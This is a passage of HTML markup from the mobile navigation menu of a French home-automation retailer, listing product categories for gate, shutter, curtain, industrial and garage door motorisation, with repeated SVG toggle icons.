                <span class="z-95 font-semibold font-poppins text-navigation-black whitespace-nowrap pointer-events-none">
                    Retour                </span>
            </li>
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-165">
    <span class="pointer-events-none p-1">Équipements motorisés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-165">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-174">
    <span class="pointer-events-none p-1">Motorisation portails</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-174">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/automatisme-portail.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-222">
    <span class="pointer-events-none p-1">Kit motorisation portail coulissant</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/domotique-portail.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-223">
    <span class="pointer-events-none p-1">Kit motorisation portail battant</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/digicodes-telecommandes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-224">
    <span class="pointer-events-none p-1">Digicodes & télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/antennes-recepteur.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-225">
    <span class="pointer-events-none p-1">Antennes - récepteur</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/accessoires-de-securite.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-226">
    <span class="pointer-events-none p-1">Accessoires de sécurité</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/cartes-electroniques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-227">
    <span class="pointer-events-none p-1">Cartes électroniques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/pieces-detachees.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-228">
    <span class="pointer-events-none p-1">Pièces détachées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-175">
    <span class="pointer-events-none p-1">Motorisation volets</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-175">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-roulants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-229">
    <span class="pointer-events-none p-1">Kit de motorisation volets roulants</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-battants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-230">
    <span class="pointer-events-none p-1">Kit de motorisation volets battants</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-coulissants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-231">
    <span class="pointer-events-none p-1">Kit de motorisation volets coulissants</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/capteurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-232">
    <span class="pointer-events-none p-1">Capteurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/recepteurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-233">
    <span class="pointer-events-none p-1">Récepteurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/telecommandes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-234">
    <span class="pointer-events-none p-1">Télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/pieces-detachees.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-235">
    <span class="pointer-events-none p-1">Pièces détachées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/accessoires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-236">
    <span class="pointer-events-none p-1">Accessoires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/tablier-sur-mesure-volets-roulants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-237">
    <span class="pointer-events-none p-1">Tablier sur mesure (volets roulants)</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-rideaux.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-176">
    <span class="pointer-events-none p-1">Motorisation rideaux</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-177">
    <span class="pointer-events-none p-1">Motorisation industrielle</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-177">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-barrieres.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-238">
    <span class="pointer-events-none p-1">Motorisation barrières</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-portail-industriel.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-239">
    <span class="pointer-events-none p-1">Motorisation portail industriel</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-porte-de-garage-industrielle.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-240">
    <span class="pointer-events-none p-1">Motorisation porte de garage industrielle</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-178">
    <span class="pointer-events-none p-1">Motorisation portes de garage</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-178">
        
